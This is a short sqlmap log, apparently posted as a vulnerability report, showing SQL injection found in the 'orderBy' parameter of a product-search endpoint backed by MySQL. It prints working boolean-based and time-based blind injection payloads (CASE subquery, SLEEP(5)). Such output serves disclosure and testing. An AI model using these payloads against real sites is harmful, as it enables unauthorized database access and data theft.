 [12:03:03] [INFO] checking if the injection point on GET parameter 'orderBy' is a false positive
GET parameter 'orderBy' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 643 HTTP(s) requests:
---
Parameter: orderBy (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: product_name=%E8%A1%A3%E6%9C%8D&category_id=0&product_sale_price=20&product_price=300&product_isE
nabled_array=0&product_isEnabled_array=1&product_isEnabled_array=2&orderBy=(SELECT (CASE WHEN (6051=6051) THEN
 '' ELSE (SELECT 7897 UNION SELECT 8727) END))&isDesc=true
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: product_name=%E8%A1%A3%E6%9C%8D&category_id=0&product_sale_price=20&product_price=300&product_isE
nabled_array=0&product_isEnabled_array=1&product_isEnabled_array=2&orderBy=(CASE WHEN (6449=6449) THEN SLEEP(5
) ELSE 6449 END)&isDesc=true
---
[12:03:03] [INFO] the back-end DBMS is MySQL